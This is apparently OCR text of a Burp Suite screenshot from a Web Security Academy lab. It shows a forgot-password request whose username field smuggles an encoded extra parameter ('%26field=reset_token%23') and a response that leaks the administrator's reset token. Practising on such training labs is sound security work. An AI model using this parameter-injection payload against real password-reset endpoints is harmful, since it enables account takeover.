 Send
Cancel
<
>
Target: https://0ad8008903f973268
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ad8008903f97326846ba55e00aa00b8.web-security-academy.net
3 Cookie: session=vuvy9qgIGDvOiRr3VngPrQU1vi55rcch
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad8008903f97326846ba55e00aa00b8.web-security-academy.net/f
orgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin:
https://0ad8008903f97326846ba55e00aa00b8.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 &username=
administrator%26field=reset_token%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"j6xtj0pbp8zv2p5gbrrsimcr2czvu576",
"type":"reset_token"
}